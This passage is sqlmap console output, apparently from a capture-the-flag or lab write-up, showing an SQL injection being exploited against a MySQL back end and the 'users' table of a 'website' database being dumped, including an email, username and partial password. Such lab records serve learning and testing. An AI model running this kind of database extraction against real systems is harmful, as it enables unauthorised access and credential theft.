 do you want to exploit this SQL injection? [Y/n] Y
[08:27:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[08:27:13] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[08:27:13] [INFO] fetching current database
[08:27:13] [INFO] fetching tables for database: 'website'
[08:27:13] [INFO] fetching columns for table 'users' in database 'website'
[08:27:13] [INFO] fetching entries for table 'users' in database 'website'
Database: website
Table: users
[1 entry]
+----+-------------------+----------------+----------+
| id | email             | password       | username |
+----+-------------------+----------------+----------+
| 1  | smokey@email.boop | My_ | smokey   |
+----+-------------------+----------------+----------+
[08:27:14] [INFO] table 'website.users' dumped to CSV file '/home/sirius/.local/share/sqlmap/output/10.10.218.61/dump/website/users.csv'
[08:27:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[08:27:14] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/sirius/.local/share/sqlmap/output/results-12132022_0826
am.csv'
[*] ending @ 08:27:14 /2022-12-13/